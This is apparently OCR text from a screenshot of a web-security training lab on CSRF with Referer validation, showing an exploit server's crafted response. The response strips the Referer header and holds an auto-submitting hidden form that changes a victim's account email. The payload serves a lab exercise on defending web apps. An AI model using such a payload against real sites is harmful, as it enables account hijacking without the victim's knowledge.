 1 2 3 4 2:57
File Edit View History Bookmarks Tools Help
Lab: CSRF where Referer CSRF where Referer valid Exploit Server: CSRF whe
https://exploit-0a410097049cf9e48375c27a013600bf.exploit-server.net
Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E...
Craft a response
URL: https://exploit-0a410097049cf9e48375c27a013600bf.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: no-referrer
Body:
<form action="https://0ac8004d0484f99f8301c32f005300df.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test@cybersec.radar">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log